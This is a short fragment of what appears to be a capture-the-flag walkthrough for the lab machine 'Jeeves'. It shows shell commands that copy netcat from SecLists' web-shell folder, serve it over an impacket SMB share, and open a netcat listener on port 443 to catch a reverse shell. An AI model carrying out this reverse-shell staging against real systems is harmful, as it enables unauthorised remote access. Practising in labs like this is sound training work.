 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
❯ locate nc.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
❯ sudo su
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
VPN - root's tasks Recognition - Enumeration